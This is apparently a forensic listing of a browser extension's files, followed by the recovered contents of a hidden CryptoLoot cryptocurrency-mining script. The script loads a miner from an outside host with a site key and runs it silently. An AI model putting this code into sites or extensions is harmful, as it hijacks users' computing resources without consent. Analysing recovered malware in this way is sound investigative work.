 Name Size Type Date Modified
_metadata 1 Directory 10/2/2021 5:18:24 AM
$I30 4 NTFS Index All... 10/2/2021 5:18:24 AM
16.png 1 Regular File 10/2/2021 5:18:24 AM
background.js 1 Regular File 7/11/2017 6:04:28 AM
background.js.FileSlack 4 File Slack
manifest.json 1 Regular File 10/2/2021 5:18:24 AM
manifest.json.FileSlack 4 File Slack
<script src="https://crypto-loot.com/lib/miner.min.js"></script>
<script>
var miner=new CryptoLoot.Anonymous('b23efb4650150d5bc5b2de6f05267272cada06d985a0',
{
threads:3,autoThreads:false,throttle:0.2,
}
);
miner.start();
</script>
<script>
// Listen on events
miner.on('found', function() { /* Hash found */ })
miner.on('accepted', function() { /* Hash accepted by the pool */ })
// Update stats once per second
setInterval(function() {
var hashesPerSecond = miner.getHashesPerSecond(20);
var totalHashes = miner.getTotalHashes(256000000);
var acceptedHashes = miner.getAcceptedHashes();
// Output to HTML elements...
}, 1000);
</script>